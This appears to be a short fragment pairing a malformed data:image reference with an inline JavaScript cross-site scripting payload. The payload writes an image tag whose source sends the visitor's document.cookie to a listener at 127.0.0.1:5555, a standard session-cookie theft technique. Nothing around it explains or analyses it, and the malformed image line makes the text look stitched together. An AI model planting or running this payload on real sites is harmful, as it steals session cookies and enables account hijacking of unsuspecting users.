 <script type="text/javascript" >
    document.write('<img src=http://127.0.0.1:5555?c='+escape(document.cookie) + ' >');
</script>